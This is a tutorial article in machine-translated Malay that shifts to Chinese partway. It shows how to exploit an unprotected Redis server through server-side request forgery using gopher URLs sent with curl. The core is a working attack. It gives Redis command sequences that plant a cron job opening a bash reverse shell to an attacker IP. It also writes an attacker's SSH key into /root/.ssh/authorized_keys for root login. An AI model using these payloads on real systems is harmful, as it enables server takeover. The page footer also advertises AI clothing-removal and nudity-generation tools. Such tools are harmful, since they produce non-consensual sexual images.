Contoh analisis pemalsuan permintaan sebelah pelayan SSRF dalam Redis

SSRF, iaitu, pemalsuan permintaan sebelah pelayan. Pengguna boleh mengawal sumber, protokol, laluan, dsb. yang diminta oleh pelayan. Ini boleh menyebabkan serangan SSRF.

Artikel ini memfokuskan pada serangan SSRF pada perkhidmatan Redis melalui protokol gopher, dan kemudian getshell.

format protokol gopher

Mula-mula fahami apakah protokol gopher itu dan rupa formatnya:

gopher://

: _ diikuti oleh aliran data TCP



Apabila kami menguji serangan pada redis, kami boleh menggunakan curl yang disertakan dengan Linux untuk ujian.

Jika anda menggunakan Centos, untuk memastikan kejayaan percubaan, sebaiknya matikan selinux Centos.

Tutup selinux:

setenforce 0

Serangan redis

(1) Persediaan persekitaran eksperimen

Maya Hanya pasang Centos7.

pemasangan redis:

wget http://download.redis.io/releases/redis-4.0.6.tar.gz //Muat turun pakej termampat redis

yum install gcc //Gcc diperlukan semasa memasang make

tar -xzvf redis-4.0.6.tar.gz //Ekstrak pakej termampat cd redis-4.0.6 //Masukkan pakej termampat direktori

make MALLOC=libc //Compile

cd src //Selepas penyusunan selesai, folder src akan dihasilkan, masukkan folder src

make install // Pasang

operasi redis:

Dalam direktori redis-4.0.6 , redis.conf ialah fail konfigurasi redis awal

direktori redis-4.0.6/src , terdapat dua fail boleh laku yang paling penting:

redis-server -- server

redis -cli -- Pelanggan



menjalankan program pelayan secara langsung untuk memulakan perkhidmatan redis.

./redis-server



Jalankan program klien terus dan sambung ke perkhidmatan redis tempatan secara lalai:

./redis-cli

(2) Penerokaan dan pengenalan awal

Cuba serang Redis tanpa kata laluan:

Mula-mula kita perlu menghidupkan perisian penangkapan paket untuk menangkap paket data yang berkomunikasi dengan redis.

Di Linux, anda boleh menggunakan tcpdump untuk menangkap trafik:

tcpdump -i lo -s 0 port 6379 -w redis.pcap

Jika anda ingin menangkap trafik antara muka tempatan, sila ambil perhatian bahawa ia adalah lo dan bukan eth0

Kami log masuk dahulu dan kemudian laksanakan Operasi kunci yang ditetapkan:



Eksport paket yang ditangkap oleh tcpdump, buka dengan wireshark dan jejak aliran TCP

Lihat sahaja data yang kami masukkan, bukan pelayan Dalam data yang dikembalikan, anda boleh melihat bahawa terdapat hanya beberapa baris:





Dalam "Paparkan dan simpan data sebagai " kedudukan, pilih Hex dump, dan anda akan mendapat data berikut:

Kotak merah ialah apa yang akan digunakan kemudianmuatan

Salin semua dan gunakan editorAlih keluar semua data yang tidak berkaitan kecuali kotak merah

Kemudian tambah tanda peratus sebelum setiap nilai perenambelasan dan selaraskannya dalam satu baris. Tersedia:





Bina permintaan curl:

curl -v 'gopher://127.0.0.1:6379/_%2a%31%0d%0a%24%37%0d%0a%43%4f%4d%4d%41%4e%44%0d%0a%2a%33%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%34%0d%0a%6b%65%79%31%0d%0a%24%36%0d%0a%76%61%6c%75%65%31%0d%0a' --output -

Respons:

Pertanyaan kunci:

Kunci boleh ditetapkan dengan jayanya.





Cuba serang redis menggunakan kata laluan:



Pertama konfigurasi redis untuk memerlukan kata laluan untuk log masuk:

Ubah suai fail konfigurasi di bawah redis redis. conf, cari kata kunci requirepass .

Secara lalai, requirepass diulas, padamkan simbol ulasan dan kemudian isikan yang anda mahu tetapkan untuk redis selepas requirepass Kata laluan



Selepas konfigurasi, arahan untuk memulakan redis ialah:

./redis-server redis配置文件路径

Percubaan untuk menyerang semula kata laluan:

Mula-mula, dayakan tangkapan paket tcpdump, dan kemudian lakukan operasi dalam baris arahan redis:



Tangkap trafik sekali lagi, sama seperti sebelum ini Selepas operasi, saya mendapati bahawa pengesahan kata laluan bermakna menambah arahan pengesahan tambahan:

重复上文的步骤即可。

(2)GetShell:

接下来讲重点:通过 set key GetShell:

思路:

(1)将反弹shell命令写到定时任务里,攻击机只需要开一个netcat端口即可。

(2)写入ssh-keygen,进行ssh免密登录。

一个个细细道来。

(1)定时任务反弹shell

基本要求:

redis需要是以 root 权限运行,不然写不到 /var/spool/cron/ 目录下



1.首先得知道 Linux 下的定时任务是个什么东西:

Linux下设置定时任务命令为 crontab

配置文件为 /etc/crontab

下面这张图是配置文件里的内容,很好的说明了 crontab 配置的格式

这个配置文件应该只是供参考用的,我们的定时任务需要自己手动写在 /var/spool/cron/ 目录下

如果我们要每分钟执行一次命令 echo1 > /tmp/1.txt

则可以这么操作:

vim /var/spool/cron/root //root是文件名,一般以执行的用户命名

在文件中写入

* * * * * root echo1 > /tmp/1.txt

保存退出后,重启 crontab 服务:

systemctl restart crond.service

即可每一分钟执行一次该命令

2.接着要知道linux下通过输入输出流反弹shell

命令:







/bin/bash -i >& /dev/tcp/192.168.1.105/8888 0>&1

直接看效果:



这里巧妙的结合了Linux中 文件描述符、重定向符和 /dev/

文件描述符 1 表示标准输入

文件描述符 2 表示标准输出

/bin/bash -i 表示的是调用bash命令的交互模式,并将交互模式重定向到 /dev/tcp/192.168.1.105/8888 中。

重定向时加入一个描述符 &,表示直接作为数据流输入。不加 & 时,重定向默认是输出到文件里的。

做个实例就清晰明了了

/dev/tcp/ip地址/端口号 是linux下的特殊文件,表示对这个地址端口进行tcp连接

这里我们设置成攻击机监听的地址

最后面的 0>&1 。此时攻击机和靶机已经建立好了连接,攻击机的输入就是从标准输入0传送至靶机

通过重定向符,重定向到 1(标准输入)中,由于是作为 /bin/bash 的标准输入,所以就执行了系统命令了。





3.还需要知道Redis如何写入文件

Redis 中可以导出当前数据库中的 key 和 value

并且可以通过命令配置导出路径和文件名:

config set dir /tmp/test //设置导出路径 config set dbfilename root //设置导出文件名 save //执行导出操作

可以看到,格式非常乱。不过还好linux中的cron不会报错,只要读到一行正确配置即可执行。





通过crontab定时任务 getshell

为了能让linux能够正确读到一行,我们在 set key 的时候手动添加 \n(换行)

redis语句:

config set dir /var/spool/cron config set dbfilename root set test1 "\n\n\n* * * * * /bin/bash -i >& /dev/tcp/192.168.1.105/8888 0>&1\n\n\n" save



转换成 gopher协议,进行curl请求:

成功写入:



成功getshell:

注意:这里有一个坑点。

cron文件不需要写用户名,不然会报错:

(2)ssh免密登录

在linux中,ssh可配置成免密登录。

需要修改 ssh 配置文件 /etc/ssh/sshd_config

将

#StrictModes yes

改为

StrictModes no

然后重启sshd即可

免密登录条件:

客户端生成公钥和私钥

将公钥上传至服务端 即可

在SSRF利用中,同样需要root权限运行 redis

如果不是root权限,需要能够 ssh 登录的用户权限运行 redis

正常免密登录流程:



1.客户端先生成公钥和私钥

使用工具 ssh-keygen:

ssh-keygen -t rsa



执行完毕后将会在 用户家目录中的 .ssh文件夹中放有公钥与私钥 文件

有.pub后缀的就是公钥,没有.pub后缀的就是私钥



2.上传公钥至服务器

将公钥上传至服务端的 /root/.ssh目录下

嫌麻烦可以用 ssh-copy-id工具





3.重命名文件为authorized_keys

文件名要重命名为 authorized_keys



authorized_keys 文件内容如下:



如果有多台客户端需要免密登录,新起一行,新行中写对应的客户端的公钥值即可

类似这样:



4.免密登录

传好后即可免密登录:

ssh免密登录 getshelll

我们知道了要写入的文件位置、要写入的内容(公钥事先生成好),我们可以构造redis语句了:

//先配置路径 config set dir /root/.ssh config set dbfilename authorized_keys //写入公钥 set test2 "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/unZTA0b1HtFsgjXlWM4Bt65Ubx72z/dkLJrqCJJpfsD+F27uix6J3GWuIKaHurabFR40eJ2EqWWs/FCKpBvnJ+msSWWyn9C8WyWY19HydE9ldIO8SjdoOfQ7pf0Q2dwMKSr6F3L8Dy04ULQsCwGEu8X0fdwCZIggagTwGXWZS/M89APJKSVn7v5jhgRy/dCSGwN5wwFakSQSbWtW396V/iP2svU7IAznqIX4tyZII/DX1751LqA0ufVzIoK1Sc9E87swjupDD4ZGxX6ks676JYQHdZSYHoQioM9kWVsB2ntBfBsIFHu+yX1V9tkTTB0E5eaWuitzzsi8xfAz0xBag3f8wiPvlbuLV/TwOXHABGt1HQNhg5wnfZYnebRNdn5QeDXNY1XtLjc3T9UTYe7FmT6hG+RvI+7OSywDIvaGq+PjAQN1KPOBFJtNG5iha3bYds05zR5LCM8ZzLRTcKP9Djo79fum8iOC8DjrxVp49RilDobr1/oZzn+91YJIq1M= root@kali\n\n\n" //保存 save

改成gopher协议格式:

查看 authorized_keys 文件:

成功免密登录:

Atas ialah kandungan terperinci Contoh analisis pemalsuan permintaan sebelah pelayan SSRF dalam Redis. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Alat AI Hot

Undresser.AI Undress

Apl berkuasa AI untuk mencipta foto bogel yang realistik

AI Clothes Remover

Alat AI dalam talian untuk mengeluarkan pakaian daripada foto.

Undress AI Tool

Gambar buka pakaian secara percuma

Clothoff.io

Penyingkiran pakaian AI

AI Hentai Generator

Menjana ai hentai secara percuma.

Artikel Panas

Alat panas

Notepad++7.3.1

Editor kod yang mudah digunakan dan percuma

SublimeText3 versi Cina

Versi Cina, sangat mudah digunakan

Hantar Studio 13.0.1

Persekitaran pembangunan bersepadu PHP yang berkuasa

Dreamweaver CS6

Alat pembangunan web visual

SublimeText3 versi Mac

Perisian penyuntingan kod peringkat Tuhan (SublimeText3)

Topik panas

1376

1376

52

52

Cara Membina Mod Kluster Redis

Apr 10, 2025 pm 10:15 PM

Cara Membina Mod Kluster Redis

Apr 10, 2025 pm 10:15 PM

Mod Redis cluster menyebarkan contoh Redis ke pelbagai pelayan melalui sharding, meningkatkan skalabilitas dan ketersediaan. Langkah -langkah pembinaan adalah seperti berikut: Buat contoh Redis ganjil dengan pelabuhan yang berbeza; Buat 3 contoh sentinel, memantau contoh redis dan failover; Konfigurasi fail konfigurasi sentinel, tambahkan pemantauan maklumat contoh dan tetapan failover; Konfigurasi fail konfigurasi contoh Redis, aktifkan mod kluster dan tentukan laluan fail maklumat kluster; Buat fail nodes.conf, yang mengandungi maklumat setiap contoh Redis; Mulakan kluster, laksanakan perintah Buat untuk membuat kluster dan tentukan bilangan replika; Log masuk ke kluster untuk melaksanakan perintah maklumat kluster untuk mengesahkan status kluster; buat

Cara melaksanakan redis yang mendasari

Apr 10, 2025 pm 07:21 PM

Cara melaksanakan redis yang mendasari

Apr 10, 2025 pm 07:21 PM

Redis menggunakan jadual hash untuk menyimpan data dan menyokong struktur data seperti rentetan, senarai, jadual hash, koleksi dan koleksi yang diperintahkan. Redis berterusan data melalui snapshots (RDB) dan menambah mekanisme tulis sahaja (AOF). Redis menggunakan replikasi master-hamba untuk meningkatkan ketersediaan data. Redis menggunakan gelung acara tunggal untuk mengendalikan sambungan dan arahan untuk memastikan atom dan konsistensi data. Redis menetapkan masa tamat tempoh untuk kunci dan menggunakan mekanisme memadam malas untuk memadamkan kunci tamat tempoh.

Cara Melihat Semua Kekunci di Redis

Apr 10, 2025 pm 07:15 PM

Cara Melihat Semua Kekunci di Redis

Apr 10, 2025 pm 07:15 PM

Untuk melihat semua kunci di Redis, terdapat tiga cara: Gunakan perintah kunci untuk mengembalikan semua kunci yang sepadan dengan corak yang ditentukan; Gunakan perintah imbasan untuk melangkah ke atas kunci dan kembalikan satu set kunci; Gunakan arahan maklumat untuk mendapatkan jumlah kunci.

Cara melihat nombor versi Redis

Apr 10, 2025 pm 05:57 PM

Cara melihat nombor versi Redis

Apr 10, 2025 pm 05:57 PM

Untuk melihat nombor versi REDIS, anda boleh menggunakan tiga kaedah berikut: (1) Masukkan arahan INFO, (2) Mulakan pelayan dengan pilihan --version, dan (3) Lihat fail konfigurasi.

Apa yang perlu dilakukan sekiranya pelayan redis tidak dapat dijumpai

Apr 10, 2025 pm 06:54 PM

Apa yang perlu dilakukan sekiranya pelayan redis tidak dapat dijumpai

Apr 10, 2025 pm 06:54 PM

Langkah-langkah untuk menyelesaikan masalah yang tidak dapat dijumpai oleh Redis-Server: periksa pemasangan untuk memastikan Redis dipasang dengan betul; Tetapkan pembolehubah persekitaran redis_host dan redis_port; Mulakan Redis Server Redis-server; Semak sama ada pelayan sedang menjalankan ping redis-cli.

Cara menggunakan perintah redis

Apr 10, 2025 pm 08:45 PM

Cara menggunakan perintah redis

Apr 10, 2025 pm 08:45 PM

Menggunakan Arahan Redis memerlukan langkah -langkah berikut: Buka klien Redis. Masukkan arahan (nilai kunci kata kerja). Menyediakan parameter yang diperlukan (berbeza dari arahan ke arahan). Tekan Enter untuk melaksanakan arahan. Redis mengembalikan tindak balas yang menunjukkan hasil operasi (biasanya OK atau -r).

Cara menggunakan redis zset

Apr 10, 2025 pm 07:27 PM

Cara menggunakan redis zset

Apr 10, 2025 pm 07:27 PM

Redis memerintahkan set (ZSET) digunakan untuk menyimpan elemen yang diperintahkan dan disusun mengikut skor yang berkaitan. Langkah -langkah untuk menggunakan ZSET termasuk: 1. Buat zset; 2. Tambah ahli; 3. Dapatkan skor ahli; 4. Dapatkan kedudukan; 5. Dapatkan ahli dalam julat ranking; 6. Padam ahli; 7. Dapatkan bilangan elemen; 8. Dapatkan bilangan ahli dalam julat skor.

Cara membaca kod sumber redis

Apr 10, 2025 pm 08:27 PM

Cara membaca kod sumber redis

Apr 10, 2025 pm 08:27 PM

Cara terbaik untuk memahami kod sumber REDIS adalah dengan langkah demi langkah: Dapatkan akrab dengan asas -asas Redis. Pilih modul atau fungsi tertentu sebagai titik permulaan. Mulakan dengan titik masuk modul atau fungsi dan lihat baris kod mengikut baris. Lihat kod melalui rantaian panggilan fungsi. Berhati -hati dengan struktur data asas yang digunakan oleh REDIS. Kenal pasti algoritma yang digunakan oleh Redis.